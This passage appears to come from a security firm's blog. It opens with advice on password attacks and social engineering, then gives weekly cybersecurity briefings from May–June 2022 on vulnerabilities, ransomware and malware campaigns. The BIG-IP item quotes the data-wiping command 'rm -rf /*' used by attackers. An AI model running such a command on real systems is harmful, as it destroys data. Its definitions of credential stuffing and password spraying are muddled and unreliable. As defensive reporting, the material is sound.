keyboard; Excessively short words. Avoid using passwords consisting of elements or words that may be public or easily guessable (e.g., name + date of birth); Create stronger and more robust passwords, totally different from others, to access critical services or applications. Common mistakes in the use of passwords Credential stuffing is a weakness that makes it easier for a brute-force or dictionary attack to succeed. Password spraying is the technique of using a large number of stolen passwords (from a security breach) on a group of accounts (e.g., webmail accounts of employees of a company) to see if it can gain access where it is needed. These searches are automated with tools that limit access attempts so as not to notify the alert systems of the site to be breached. Photo: Ed Hardie / Unsplash Here are some actions that can help counter these attacks or to try to make a password less vulnerable to such attacks: Do not reuse passwords under any circumstances, especially those used for access to critical systems. Enable MFA (multiple factor authentication) or 2FA (two-factor authentication) whenever the system being accessed allows it. Consider access using factors other than the 'username/password' itself, such as: Biometric systems such as fingerprint, iris, etc. Cryptographic tokens, by software or hardware Coordinate cards Access by OTP (One time password) Avoid using your corporate account and email to register for non-corporate services. Social engineering Social engineering attacks focused on obtaining passwords employ a variety of different manipulation techniques in order to obtain information to help obtain passwords and in some cases, to obtain credentials directly. Phishing, smishing, vishing and warshipping These types of cyber-attacks mainly take advantage of misinformation and human naivety. They impersonate, by various mechanisms and means, a trusted manager or agent (bank, post office, tax authorities, etc.) in order to request the victim's credentials. To do so, they use different entry vectors such as emails, SMS, calls or devices. Phishing: A technique that consists of sending an e-mail with an urgent or eye-catching subject (banking matters, tax office, post office, etc.). In this message, a link or button is added that leads to a website designed to look very similar to the legitimate website of the entity they claim to be and they request that you enter your credentials to log in. These fake websites will record the credentials entered and pass them to the attackers and redirect the victim to the original website of the spoofed company or organisation. There are several variants of phishing, such as spear-phishing and whaling. Smishing: A technique that consists of a cybercriminal sending an SMS to a user pretending to be a legitimate entity - social network, bank, public institution, etc. - with the same purpose as in the case of phishing. Vishing: A phone call that employs phishing techniques and using social engineering and similar techniques, seeks to obtain the user's credentials, as in phishing and smishing. Warshipping: A technological gift (usually a USB device or similar) infected with malware that, when connected to our systems and elements, will use different mechanisms to obtain credentials and other data and send them to the cybercriminal. It is also feasible to include in this type baiting, where an infected USB device is given away at conferences, conventions, or through websites with pop-up windows, advertised prizes, or other mechanisms. Shoulder surfing This technique consists of spying on the victim as they type in their credentials, either because they are in a public or insecure environment or because of the cybercriminal's skill in perceiving the credentials they type in. In some cases, they gain the user's trust by impersonating technical or trusted personnel, causing the victim to relax and enter credentials without fear. It is therefore advisable to be aware of the environment you are in, being alert to any suspicious activity that may occur around you. Dumpster diving attack This technique aims to obtain information by searching through the victim's trash. They usually look for notes, notebooks, annotations, which give rise to seeing the type of credentials that are used or a credential noted in a note or notebook. The following guidelines are recommended in order to protect against social engineering attacks focused on obtaining credentials: Use common sense and be cautious at all times. Attend digital security awareness and training sessions. The first line of defence is the end user. Avoid clicking on links that arrive via SMS or emails. Banks, for example, do not send SMS of the type used in these attacks. If you want to access these services and websites, do so through the official channels and routes they offer. Use biometric logins and accesses such as facial recognition, fingerprint, etc. Enable 2FA or MFA on all logins where possible. Do not trust gifts from strangers and check them in advance with security software, under secure environments. Do not trust any phone call requesting access credentials. Other attacks on credentials Other cyber-attacks against credentials use malicious software such as keyloggers. A keylogger is a programme that can extract anything typed on the computer infected with this malicious software. Cybercriminals use them in advance by infecting the victim's computer via USB, email or any known attack vector. Another cyber-attack that may be aimed at obtaining credentials is Man in the Middle. This involves intercepting communication between two or more parties, impersonating one or the other as desired, in order to view and obtain information and modify it at will. Once communications have been intercepted, the responses received at either end may have been manipulated or may not have come from the legitimate interlocutor. Therefore, the sender could use various social engineering techniques in these messages, send malicious attachments to install software or use spoofing techniques to steal the victim's passwords.
June 22, 2022

Cyber Security
Cyber Security Weekly Briefing, 13 – 17 June
Hertzbleed. New side-channel attack on AMD and Intel processors Security researchers at several US universities have discovered a new side-channel attack affecting Intel and AMD processors, called Hertzbleed. What is remarkable about this attack is that it could allow an attacker to extract cryptographic keys from remote servers. This is due to the fact that, under certain circumstances, the Dynamic Voltage and Frequency Scaling System (DVFS) of modern x86 architecture processors depends on the data being processed, allowing, on modern processors, the same program to run at a different CPU frequency. Both Intel (CVE-2022-24436) and AMD (CVE-2022-23823) have already identified the vulnerability and issued the corresponding security advisories. According to the researchers who discovered Hertzbleed, neither firm plans to release patches for these flaws. PACMAN. New attack against Mac devices Security researchers at MIT CSAIL have discovered a new attack that could evade Pointer Authentication (PAC) on Apple's M1 processors. PAC is a security mechanism which cryptographically signs certain pointers and allows the operating system to detect and block unexpected changes. If these changes are not detected, they could lead to information leaks or system compromise. This attack would allow threat actors to access the file system and execute arbitrary code on vulnerable Macs. To do so, attackers must first locate an existing memory write/read flaw affecting the software on the victim's Mac device, which would be blocked by PAC and could increase the severity of the flaw by achieving pointer authentication bypass. In addition, it would be necessary to know the PAC value of a particular pointer on the target. This new attack technique was reported to Apple in 2021, along with a proof of concept, although the company indicates that it does not pose an immediate risk to Mac users, as it requires the exploitation of another flaw, and it is not possible to bypass security systems on its own. More info: https://pacmanattack.com/ Citrix fixes two vulnerabilities in ADM Citrix has released a critical security bulletin fixing two vulnerabilities in Citrix Application Delivery Management (ADM). The first flaw, listed as CVE-2022-27511, is due to improper access control, and could allow an attacker to reset the administrator password after a device reboot, allowing SSH access with the default administrator credentials. In addition, Citrix has fixed another security flaw (CVE-2022-27512) that, if successfully exploited, could result in a temporary outage of the ADM license server, causing Citrix ADM to be unable to issue new or renew licenses. Both flaws affect Citrix ADM versions 13.1 before 13.1-21.53 and Citrix ADM 13.0 before 13.0-85.19. The firm urges users to upgrade Citrix ADM server and Citrix ADM agent as soon as possible. Microsoft Exchange servers compromised to deploy BlackCat ransomware The Microsoft 365 Defender threat intelligence team has reported two security incidents where the BlackCat ransomware was deployed. On the one hand, the exploitation of an unpatched Exchange server was detected as an entry vector. After this initial access, the attackers moved through the affected network, stealing credentials and exfiltrating large amounts of information to be used for double extortion. Two weeks after the initial access, the ransomware was deployed. It is worth mentioning that Microsoft has not reported which vulnerability was exploited. Another incident involved the use of compromised credentials on a remote desktop server with internet access as an entry vector, with the attackers subsequently gaining access to passwords and other information, and ultimately implementing the BlackCat payload for data encryption. Office365 feature makes it easy to encrypt files in the cloud Security researchers at Proofpoint have discovered a feature in Office 365 that could allow ransomware operators to encrypt files stored in SharePoint Online and OneDrive, making them unrecoverable without backups or the attacker's decryption key. The researchers have focused on studying these two cloud applications because they are the most widely used in enterprise environments. The only necessary requirement they set for both SharePoint Online and OneDrive is initial access, which can be achieved by compromising the user's account (through phishing attacks, brute-force attacks, etc.), tricking the user into authorising third-party OAuth applications that allow access to these platforms, or through session hijacking, either by hijacking a logged-in user's web session or by hijacking an API token for SharePoint and/or OneDrive. Once accessed, the attack relies on exploiting the "AutoSave" functionality, which allows users to create cloud backups of old versions every time they edit their files. What the attacker does is to reduce the limit of file versions that can be stored to a very small number and encrypt the file more times than the limit that has been entered. In this way, the versions of the files that had been saved prior to the attack are lost and only the encrypted versions are available in the cloud account. Proofpoint has reportedly alerted Microsoft, which has indicated that the functionality works as it should and that old versions of files can be recovered for 14 days with the help of Microsoft Support.
June 17, 2022

Cyber Security
Cyber Security Weekly Briefing, 6 – 10 June
LockBit threatens Mandiant after linking them to Evil Corp The LockBit 2.0 ransomware group announced on its dark web publishing page afternoon, 6 May, the alleged compromise of cybersecurity firm Mandiant and its intention to publish a total of 356,841 files allegedly stolen from the firm. The publication included a file called "mandiantyellowpress.com.7z", which would be related to the domain registered that same day, mandiantyellowpress[.]com, which redirected at the time to ninjaflex[.]com. The LockBit threats followed Mandiant's publication of an article indicating that the Russian-based group Evil Corp had begun using LockBit ransomware in its targets to evade US sanctions. Since the threat became known, Mandiant has always said that they had no evidence of any kind of intrusion, but indicated that they were monitoring the situation. According to Bleeping Computer, which has been able to analyse the data, it is now confirmed that there has been no compromise. What LockBit has published is a message in which they deny the accusations made by what they call "tabloids" (referring to Mandiant) about a possible relationship between LockBit and Evil Corp. The group points out that the scripts and tools for attacks are publicly available and can be used by any user, so a similarity between the tools used by two groups does not mean that they can be linked to a single identity. They also include a final line in their message disassociating themselves from any kind of political ideology or special service of any country. More info: https://www.bleepingcomputer.com/news/security/mandiant-no-evidence-we-were-hacked-by-lockbit-ransomware/ Symbiote: stealthy new malware targeting Linux systems Researchers at BlackBerry and Intezer released information yesterday about a Linux malware they have named Symbiote. The malware, originally detected in attacks on the financial sector in Latin America in November 2021, is notable for its highly advanced capabilities in stealth and process hiding. Symbiote achieves this, in part, by not consisting of an executable itself, but rather a shared object library that is loaded into all running processes via the LD_PRELOAD directive, providing the attacker with rootkit functions, password-stealing capabilities and remote access. Loading itself into numerous processes, the malware can manipulate the responses of various tools and system functions, allowing users and researchers to see only a biased version of the results they are looking for. Among other things, it uses the Berkeley Packet Filter function, observed in backdoors developed by the Equation Group (NSA), to hide malicious traffic and determine which packets are visible when an administrator tries to capture traffic. More info: https://www.intezer.com/blog/research/new-linux-threat-symbiote/ Attacks on telecommunications companies and network service providers The US agencies NSA, CISA and FBI issued a joint security advisory warning about the detection of attacks perpetrated by malicious actors against telecommunications companies and network service providers globally. According to them, this campaign is carried out by exploiting existing vulnerabilities, mainly in network devices, pointing to a total of 16 security flaws in different brands. The advisory also highlights that, by gaining an initial foothold in a telecommunications organisation or network service provider, these malicious actors can identify critical users and systems responsible for maintaining the security of a country's critical infrastructure. Regarding the attribution of these campaigns, no specific actor has been identified as the one carrying out these intrusions, indicating that the purpose of the alert is to urge all organisations to patch the list of vulnerabilities and apply the mitigation measures provided in order to prevent potential security incidents. More info: https://www.cisa.gov/uscert/ncas/alerts/aa22-158a Long-running espionage campaign by actor Aoqin Dragon SentinelLabs researchers have published research reporting the discovery of a state-linked APT called Aoqin Dragon, allegedly running undetected espionage campaigns for 10 years. This new actor is said to have been active against governmental organisations, educational organisations and telecommunications companies, all of them geographically located in Southeast Asia. According to analysts, Aoqin Dragon has developed three major infection mechanisms among its TTPs: between 2012 and 2015 they used malspam campaigns with office document attachments that exploited vulnerabilities CVE-2012-0158 and CVE-2010-3333; between 2016 and 2017 their entry vector consisted of obfuscating malicious executables masquerading as fake antivirus icons; and since 2018, they use a removable disk shortcut file that when executed allows the injection of malicious code. Aoqin Dragon is also notable for using two backdoors, Heyoka and Mongall, to exfiltrate information and allow communication with its victims' networks. More info: https://www.sentinelone.com/labs/aoqin-dragon-newly-discovered-chinese-linked-apt-has-been-quietly-spying-on-organizations-for-10-years/ Updates, PoCs and active exploitation of 0-day vulnerability at Atlassian After Atlassian issued a security alert concerning the 0-day vulnerability CVE-2022-26134 in its Confluence Server and Data Center products last week, the company issued an update on Friday afternoon to fix the flaw in the event of a proliferation of exploit attempts. Atlassian has urged customers to upgrade to versions 7.4.17, 7.13.7, 7.14.3, 7.15.2, 7.16.4, 7.17.4, and 7.18.1 of its products as soon as possible, and has also released temporary mitigation measures for those unable to upgrade their software immediately. Several easy-to-implement exploits showing how to exploit the vulnerability to create new administrator accounts, force DNS requests, collect information, and create reverse shells were made public on Friday, and several attempts at exploitation have since been detected, as reported by researchers at Grey Noise. More info: https://www.bleepingcomputer.com/news/security/exploit-released-for-atlassian-confluence-rce-bug-patch-now/
June 10, 2022

Cyber Security
Cyber Security Weekly Briefing, 28 May – 3 June
Rapid evolution of the EnemyBot botnet Since its discovery last March by Securonix researchers, the botnet known as EnemyBot, focused on carrying out DDoS attacks, has continued to expand, thanks in particular to the addition of exploits for recent critical vulnerabilities in web servers, content management systems, IoT devices and Android devices. Back in April, samples analysed by Fortinet showed the integration of the exploitation of more than 12 vulnerabilities to exploit flaws in processor architecture. Now, a new report from AT&T Labs reports the detection of a new variant in which exploits have been added for 24 vulnerabilities, most of them critical and some of which do not even have a CVE assigned to them. Among the flaws, it is worth highlighting the addition of exploits for recent important flaws such as those known in VMWare May (CVE-2022-22954), Spring (CVE-2022-22947) or BIG-IP (CVE-2022-1388). This threat has been attributed to the Keksec group, which has specialised in building botnets since 2016. In addition, the malware code has been published in a GitHub repository [6], making it accessible to other threat actors. Thanks to its publication, it has been confirmed that it is a threat built from the code of multiple botnets (Mirai, Qbot or Zbot), which makes it a more powerful and adjustable threat. The rapid evolution of EnemyBot makes it necessary to closely assess the progress of other projects from this group, such as Tsunami, Gafgyt, DarkHTTP, DarkIRC and Necro. More info: https://cybersecurity.att.com/blogs/labs-research/rapidly-evolving-iot-malware-enemybot-now-targeting-content-management-system-servers Mozilla fixes vulnerabilities in its products Mozilla has released a new security update to fix several vulnerabilities affecting its Thunderbird email client and Firefox and Firefox ESR browsers. None of the fixed bugs have been identified as critical, but several vulnerabilities classified as highly critical have been fixed. It should be noted that the exploitation of these flaws by a remote threat agent could lead to the following impacts: remote code execution, evasion of security restrictions, disclosure of sensitive information, spoofing, denial of service and data manipulation. Mozilla recommends upgrading to the following versions of its Firefox 101, Firefox ESR 91.10 and Thunderbird 91.10 products to mitigate the vulnerabilities. More info: https://www.mozilla.org/en-US/security/advisories/ Killnet threatens Italian entities again Italy's CSIRT has issued an alert warning that there is a risk of imminent attacks against national public entities, private entities providing a public utility service or private entities identified with Italy. This warning comes after the hacktivist group Killnet issued a statement on its Telegram channel inciting massive and unprecedented attacks against Italy. This is not the first time that the group has shown interest in this country, having already carried out denial-of-service attacks against it last May. Killnet announced on 24 May that it was launching operation Panopticon, calling on users to become part of the group and providing them with tools to carry out the attacks. The name of the operation, as they have indicated, refers to a type of construction designed so that the whole of a structure can be observed from the inside and from a single point. In relation to the name used, Bleeping Computer suggests that it is possible that DDoS is the main target but that Killnet may want to focus efforts on mitigating this type of attack rather than remediating other types of cyber-attacks, perhaps hinting at some kind of information leakage with the name used. Finally, yesterday Italian media reported that several services such as the Italian state police and the Ministries of Foreign Affairs and Defence had their services interrupted, although the group has not claimed responsibility for such events so far. More info: https://www.bleepingcomputer.com/news/security/italy-warns-organizations-to-brace-for-incoming-ddos-attacks/ Actively exploited 0-day in Confluence Atlassian has issued a security advisory to warn of the active exploitation of a 0-day vulnerability in Confluence for which no patches are yet available. This vulnerability, listed as CVE-2022-26134 and with a critical risk, allows remote unauthenticated code execution in Confluence Server and Confluence Data Center (pending confirmation if in all versions, but most likely so). Exploitation of this vulnerability was detected by the Volexity team during the investigation of a security incident last weekend where they observed that, after initial access through exploitation of this 0-day, the attackers deployed an in-memory copy of BEHINDER, an open-source web server that provides the attacker with capabilities such as in-memory webshells and built-in support for interaction with Meterpreter and Cobalt Strike. Once BEHINDER was deployed, the attackers used the in-memory webshell to deploy two additional webshells to disk: CHINA CHOPPER and another custom file upload shell. Atlassian recommends that customers restrict Internet access to the affected product instances and disable the instances in both Confluence Server and Data Center. Atlassian also said that customers using Confluence hosted in the Atlassian Cloud would not be affected. More info: https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html
June 3, 2022

Cyber Security
Cyber Security Weekly Briefing, 21–27 May
Unpatched vulnerability in PayPal Security researcher H4x0r-DZ has disclosed an unpatched vulnerability in PayPal's money transfer service that could allow attackers to trick victims into stealing money by completing targeted transactions through clickjacking attacks. This technique allows an attacker to trick a user into clicking on seemingly harmless elements of a web page for fraudulent purposes: downloading malware, redirecting them to malicious websites, or revealing sensitive information. The researcher discovered that a paypal[.]com/agreements/approve endpoint, designed for billing agreements, and which should only allow tokens of the type billingAgreementToken, actually allowed another type of token to be received. This would allow an attacker to include a specific iframe, which causes a victim logged into the website to transfer their funds to a PayPal account controlled by the attacker simply by clicking a button. The researcher has decided to publish the proof of concept, after reporting the flaw to the company last October 2021 without having received any compensation or fix for this flaw from PayPal. More info: https://medium.com/@h4x0r_dz/vulnerability-in-paypal-worth-200000-bounty-attacker-can-steal-your-balance-by-one-click-2b358c1607cc Predator spyware distributed through 0-days exploitation Researchers from Google's Threat Analysis Group (TAG) have revealed details on the use of new 0-days in Chrome and Android for the distribution of spyware known as Predator, a commercial cyber-espionage tool developed by Cytrox. The researchers report three separate campaigns. The first campaign was detected in August 2021 and exploited a vulnerability in Chrome to redirect to SBrowser (CVE-2021-38000 CVSSv3 6.1). The second campaign started in September 2021 and exploited several vulnerabilities in Chrome to escape the browser sandbox (CVE-2021-37973 CVSSv3 9.8 and CVE-2021-37976 CVSSv3 6.5). Lastly, the third campaign dates from October 2021 and involves the use of 0-days in Chrome and Android (CVE-2021-38003 CVSSv3 8.8 and CVE-2021-1048 CVSSv3 7.8). Despite exploiting different 0-days, the base of the campaigns was the same. The attackers distributed "one-time link" links (valid only once and expiring after 24 hours) by spoofing URL shortening services to Android users via email, from which they distributed the exploits. The aim of the campaigns was to distribute the Android malware called ALIEN, which subsequently downloaded the Predator spyware. Regarding the attribution of the campaigns, the researchers suggest that the actors behind the campaigns are backed up by governments, and they particularly point to at least those of Egypt, Armenia, Greece, Madagascar, Côte d'Ivoire, Serbia, Spain and Indonesia. Their conclusions are in line with investigations carried out by CitizenLab in December 2021. More info: https://blog.google/threat-analysis-group/protecting-android-users-from-0-day-attacks/ Distribution of Cobalt Strike via fake PoCs Cyble security researchers have discovered that threat actors have reportedly used fake proof-of-concepts for two recent Windows vulnerabilities to infect their victims with Cobalt Strike. The attackers posted malicious PoCs on GitHub for the remote code execution vulnerabilities CVE-2022-24500 and CVE-2022-26809, both of which were fixed by Microsoft last April. The two repositories belonged to the same GitHub user, named "rkxxz", whose account and repositories have now been removed. The target of this type of practice, which is becoming increasingly common, tends to be individuals involved in information security. According to Cyble's analysis, the malware used in this campaign is a .NET application that displays a fake message about the attempted exploitation of the vulnerability and then executes PowerShell commands to download the Cobalt Strike beacon. More info: https://blog.cyble.com/2022/05/20/malware-campaign-targets-infosec-community-threat-actor-uses-fake-proof-of-concept-to-deliver-cobalt-strike-beacon/ 0-day vulnerability in Tails Tails has issued a security advisory warning that a vulnerability has been found in its Tails 5.0 version which could affect users who use the Linux distribution to access the Tor browser. For this reason, they recommend not to use Tor until May 31st, when the update to version 5.1 will be released. This bug is related to the security advisory issued by Mozilla, which fixed two critical vulnerabilities affecting its Thunderbird email manager and Firefox browser. These flaws were classified with the identifiers CVE-2022-1529 and CVE-2022-1802 and were related to a bug in the JavaScript engine, which is also used by Tor. Tails states that, if exploited, it could allow an attacker to obtain confidential information such as passwords, private messages, among others, although the encryption of connections used by Tor to maintain user anonymity would not have been affected. Tails recommends rebooting the system and claims that Mozilla has detected activity related to the exploitation of these flaws. More info: https://tails.boum.org/security/prototype_pollution/index.en.html
May 27, 2022

Cyber Security
Cyber Security Weekly Briefing, 13–20 May
VMware fixes critical vulnerabilities in several of its products VMware has issued a security advisory to fix a critical authentication bypass vulnerability affecting several of its products. Identified as CVE-2022-22972 and CVSSv3 9.8, the flaw involves an authentication bypass that affects local domain users and would allow an attacker with network access to the user interface to gain administrator access without authentication. VMware has also released patches for a second serious local privilege escalation vulnerability (CVE-2022-22973 - CVSSv3 7.8) that could allow a threat actor to upgrade their permissions to 'root'. Both bugs affect VMware Workspace ONE Access (Access), VMware Identity Manager (vIDM), VMware vRealize Automation (vRA), VMware Cloud Foundation and vRealize Suite Lifecycle Manage products. The publication of these flaws has also prompted entities such as CISA to issue emergency advisories to multiple federal agencies this week, urging them to immediately upgrade or remove VMware products from their networks before next Monday, due to an increased risk of attacks. For its part, VMware has provided patch download links and installation instructions on its knowledge base website, as well as workarounds in case an immediate upgrade is not possible. More info: https://www.vmware.com/security/advisories/VMSA-2022-0014.html New campaign against SQL servers Microsoft's Security Intelligence team has shared on its Twitter profile a new campaign they have recently discovered, which is reportedly targeting SQL servers and is known to use the LOLBin sqlps.exe. Brute-force attacks have been observed to be used for initial access to the SQL server. In addition, they describe that once the server is compromised, the threat actor uses sqlps.exe, a Windows tool used for start-up and PowerShell use in relation to SQL instances, to achieve persistence by executing reconnaissance commands and changing the server's start-up mode to LocalSystem. Attackers also use sqlps.exe to take control of the server by creating a new account with administrator permissions, allowing them to inject payloads into the system. URL: https://twitter.com/MsftSecIntel/status/1526680337216114693 Increased activity of XorDDoS malware Microsoft researchers have published an analysis of the so-called XorDDoS trojan targeting Linux systems, in which they claim to have detected an increase in activity over the last six months. XorDDoS, active since at least 2014, owes its name to the XOR encryption used for its communications with the Command & Control server, as well as to its most characteristic type of attack, namely distributed denial of service (DDoS). To this end, XorDDoS usually focuses its activity on compromising Internet of Things (IoT) devices to generate its botnet for DDoS attacks. Microsoft's analysis details that devices infected with XorDDDoS are later compromised with the Tsunami backdoor, which in turn deploys the XMRing crypto-ominator. Among the TTPs employed by XorDDoS, the use of brute force against accessible SSH services stands out as the main entry vector to obtain root permissions on the compromised machine. It also has modules designed to evade security systems, hiding its activity, which makes it harder to detect. Microsoft provides recommendations to try to fight this threat. More info: https://www.microsoft.com/security/blog/2022/05/19/rise-in-xorddos-a-deeper-look-at-the-stealthy-ddos-malware-targeting-linux-devices/ CISA exposes commonly used entry vectors CISA, together with authorities in the United States, Canada, New Zealand, the Netherlands, the United Kingdom and the United States, has issued a warning about security controls and practices that are commonly used as initial access during compromises of potential victims. They note that cybercriminals often exploit poor security configurations (miscondivd or unprotected), weak controls and other bad practices as part of their tactics to compromise systems. Some of the most commonly used Tactics, Techniques and Procedures (TTPs) are: exploiting a publicly exposed application [T1190], external remote services [T1133], phishing [T1566], exploiting a trust relationship [T1199] or exploiting valid accounts [T1078]. In order to avoid these techniques, the advisory summarizes a series of recommended practices to protect systems from these possible attacks, highlighting access control, credential reinforcement, establishing centralized log management, the use of antivirus, detection tools, operating exposed services with secure configurations, as well as keeping software up to date. URl: https://www.cisa.gov/uscert/ncas/alerts/aa22-137a
May 20, 2022

Cyber Security
Cyber Security Weekly Briefing, 7–13 May
Vulnerability in BIG-IP exploited to erase data On May 4th, F5 fixed, among others, a vulnerability affecting BIG-IP devices (CVE-2022-1388 CVSSv3 9.8), which could allow an unauthenticated attacker with network access to the BIG-IP system, via proprietary IP addresses or an admin port, to execute arbitrary commands, delete or create files, or disable services. The severity of the flaw at the time raised the need for patching, and multiple security researchers warned of the possibility that proofs of concept could be released without delay. Only a few days later, security firms like Horizon3 or Positive Technologies, and some security researchers confirmed the development of functional exploits for the flaw. Since then, massive exploitation has been reported, mainly to download webshells that allow initial access to networks, to steal SSH keys, and to enumerate system information. On the other hand, researchers at the SANS Internet Storm Center have warned of the detection in their honeypots of several attacks that execute the rm -rf /* command on BIG-IP devices. This command is focused on deleting all files, including the configuration files that allow the device to function properly, as the exploit gives the attacker root privileges on the devices' Linux operating system. This type of attack has also been confirmed by security researcher Kevin Beaumont, who warns about the disappearance of multiple Shodan entries from this type of device. More info: https://www.bleepingcomputer.com/news/security/critical-f5-big-ip-vulnerability-exploited-to-wipe-devices/ * * * Microsoft fixes three 0-day vulnerabilities Microsoft has published its monthly security bulletin for the month of May in which it has fixed a total of 75 flaws, including 3 0-day vulnerabilities. One of them is being actively exploited, and 8 critical vulnerabilities that could allow remote code execution or privilege escalation on the vulnerable system. The actively exploited 0-day, categorized as CVE-2022-26925, is a spoofing vulnerability in Windows LSA, which could be exploited by an unauthenticated attacker by calling a method on the LSARPC interface and forcing the domain controller to authenticate via the Windows NT LAN Manager (NTLM) security protocol. According to its discoverer, security researcher Raphael John, this flaw is being exploited and appears to be a new attack vector for PetitPotam, an NTLM relay attack discovered in July 2021. The other two 0-day flaws correspond to a denial-of-service vulnerability in Windows Hyper-V (CVE-2022-22713) and a flaw in the Magnitude Simba Amazon Redshift ODBC driver (CVE-2022-29972, also known as SynLapse). Microsoft recommends applying the security updates as soon as possible. More info: https://msrc.microsoft.com/update-guide/releaseNote/2022-May * * * CNPIC warns of a possible cyber-attack on critical infrastructures Spain's National Centre for the Protection of Critical Infrastructure and Cybersecurity (CNPIC) has sent a security warning to companies considered to be critical infrastructures in the country. In this way they have been alerted to the risk of a possible cyber-attack on companies in critical sectors such as energy, communications and finance, among others. This alert implies that companies should take extreme precautions and protection mechanisms within their IT infrastructure in order to be able to deal with a possible cyber-attack in a preventive manner, and to avoid a possible disruption of services that could affect the functioning of services. The specific type of threat that could cause the possible cyber-attack, as well as the attribution, is not known at this stage, although the aim seems to indicate the disruption of strategic services. More info: https://www.lainformacion.com/empresas/alerta-maxima-en-las-infraestructuras-espanolas-por-riesgo-de-ciberataques/2866557/ * * * Database with nearly 21 million VPN users exposed Researchers at vpnMentor have reported a leak on Telegram of a Cassandra database containing 21 million unique records of VPN service users. The file, initially traded on the dark web in 2021, was reportedly shared for free via the messaging app as of 7 May. A total of 10GB of information includes user data from free VPN services known as GeckoVPN, SuperVPN and ChatVPN. The exposed data reportedly includes usernames, emails, personal names, countries, billing details, randomly generated password strings, and account validity period. The researchers who analysed the database emphasised two things: that 99.5 per cent of the accounts were Gmail addresses, indicating that it is possible that this database is only a fragment of the compromised data; and that the passwords were hashes, salt or random passwords, suggesting that each one is different, making the task of cracking them more complicated. More info: https://www.vpnmentor.com/blog/vpns-leaked-on-telegram/ * * * New Nerbian RAT distribution campaign Researchers at Proofpoint have detailed a malware distribution campaign they have named Nerbian RAT (Remote Access Trojan), after a reference to the fictional location (Nerbia) in the novel Don Quixote in one of the malware's functions. It is a new RAT that uses multiple libraries written in Go, a programming language widely used for malware development, and includes multiple components aimed at evading detection. In the campaign observed, the World Health Organization (WHO) is being impersonated in malspam mails containing alleged information related to COVID-19. These mails include an attached Word document whose enabling of macros will trigger the download of a .bat file that is responsible for executing a PowerShell command to connect to the "Command & Control". As a result, the executable that acts as a dropper for Nerbian RAT will finally be downloaded. The campaign has reportedly been active since 26 April and is said to have been directed primarily against entities in Italy, Spain and the UK. More info: https://www.proofpoint.com/us/blog/threat-insight/nerbian-rat-using-covid-19-themes-features-sophisticated-evasion-techniques
May 13, 2022

Cyber Security
Cyber Security Weekly Briefing, 24 April – 6 May
TLStorm 2 - Vulnerabilities in Aruba and Avaya switches Researchers at Armis have discovered five vulnerabilities in the implementation of TLS communications in multiple models of Aruba and Avaya switches. The vulnerabilities are caused by a design flaw similar to the TLStorm vulnerabilities, also discovered by Armis earlier this year, which could allow a malicious actor to remotely execute code on the devices, affecting potentially millions of network infrastructure devices at the enterprise level. The cause of the problem is due to code used by vendors not complying with NanoSSL library guidelines, so at Aruba it can lead to data overflows for vulnerabilities tracked as CVE-2022-23677 and CVE-2022-23676, with CVSS of 9.0 and 9.1 respectively. On the other hand, in Avaya, the library implementation has three flaws, a TLS reassembly overflow (CVE-2022-29860 and CVSS of 9.8), HTTP header parsing overflow (CVE-2022-29861 and CVSS of 9.8) and a HTTP POST request handling overflow, with no assigned CVE. In addition, successful exploitation of the vulnerabilities could lead to everything from information leakage, complete device takeover, to lateral movement and bypassing of network segmentation defences. Armis stresses that the network infrastructure itself is at risk and exploitable by attackers, meaning that network segmentation can no longer be considered a sufficient security measure. URL: https://www.armis.com/blog/tlstorm-2-nanossl-tls-library-misuse-leads-to-vulnerabilities-in-common-switches/ * * * Millions of IoT devices affected by serious DNS flaw The Nozomi Networks Labs team has discovered an unpatched vulnerability that directly affects the domain name system (DNS) of multiple routers and IoT devices, deployed in various sectors of critical infrastructure. The identified flaw is located in two C libraries (uClibc and uClibc-ng) that are commonly used in IoT products, employed by Linux distributions such as Embedded Gento, and widely used by major vendors such as Netgear, Axis and Linksys. According to the research, a threat actor could use DNS poisoning or DNS spoofing to redirect network traffic to a server under its direct control and thereby steal or manipulate information transmitted by users and perform other attacks against devices to compromise them completely. Nozomi estimates that more than 200 vendors could be affected by this vulnerability, with no CVE identifier as yet, and given that there is currently no patch to fix it, specific technical details about its exploitation have not been released until new firmware versions are available to fix the issue. URL: https://www.nozominetworks.com/blog/nozomi-networks-discovers-unpatched-DNS-bug-in-popular-c-standard-library-putting-iot-at-risk/ * * * Severe vulnerabilities in AVAST and AVG The SentinelOne team discovered in December 2021 two critical vulnerabilities, catalogued as CVE-2022-26522 and CVE-2022-26523, in Avast and AVG antivirus products. These vulnerabilities were reportedly present for exploitation in the products since 2012 and affected the "Anti Rootkit" system in both products. The flaws allowed malicious actors to exploit the socket connection in the kernel driver to escalate privileges to disable the security products, making it possible to overwrite system components, corrupt the operating system and/or perform unhindered malicious operations, such as injecting code, performing lateral movement, installing backdoors, etc. Both vulnerabilities were patched with version 22.1 of Avast antivirus (AVG was acquired by Avast itself in 2016), released on 8 February. It should be noted that despite the length of time these vulnerabilities have existed, no signs of exploitation have been detected. URl: https://www.sentinelone.com/labs/vulnerabilities-in-avast-and-avg-put-millions-at-risk/ * * * Vulnerability in several ransomware families could prevent data encryption Security researcher John Page (hyp3rlinx) has shown that several of the most recently active ransomware families are vulnerable to a "DLL hijacking" flaw that would prevent the ultimate purpose of encrypting their victims' data. The details of his research have been published through the Malvuln project, created by the researcher himself, where he catalogues vulnerabilities detected in malware samples. The exploitation of the detected flaw consists of a DLL hijacking, a type of vulnerability that is generally used for arbitrary code execution and privilege escalation purposes. In this case, by creating a specially crafted DLL file that impersonates the DLL required for the execution of the malware, the ransomware processes would be intercepted and terminated, thus preventing data encryption. For the time being, Malvuln has published some proof-of-concepts (PoCs) affecting the Conti, REvil, Loki Locker, Black Basta, AvosLocker, LockBit and WannaCry ransomware families, without ruling out that the flaw is perfectly exploitable in other ransomware as well. URL: https://www.malvuln.com/
May 6, 2022

Cyber Security
Cyber Security Weekly Briefing 22–29 April
